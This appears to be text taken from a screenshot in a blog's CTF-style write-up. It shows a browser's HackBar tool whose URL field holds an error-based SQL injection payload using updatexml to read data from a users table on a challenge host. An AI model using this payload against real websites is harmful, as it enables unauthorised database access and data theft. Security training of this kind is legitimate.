 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://220.249.52.133:37266/view.php?no=1 and updatexml(1,concat('~',(select data from users)),1)#
https://blog.csdn.net/zgwz123456